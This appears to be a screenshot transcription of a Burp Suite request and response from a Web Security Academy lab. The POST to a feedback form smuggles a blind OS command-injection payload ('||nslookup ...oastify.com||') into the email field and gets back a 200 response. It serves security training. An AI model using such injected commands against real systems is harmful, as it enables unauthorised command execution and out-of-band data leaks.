 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a6500a203e75d6980f67b1c008d003d.web-security-academy.net
3 Cookie: session=cFveIDM7l38ZCZRU6nHVtuFtILygRwoO
4 Content-Length: 152
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a6500a203e75d6980f67b1c008d003d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6500a203e75d6980f67b1c008d003d.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=JsWEpRDMDujh95G1NkJDDM3a43O5teBk&name=test&email=
x||nslookup+x.pvoxmrv095omt9trptduv4vtckib64ut.oastify.com||&subject=test&message=
the+test+message
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}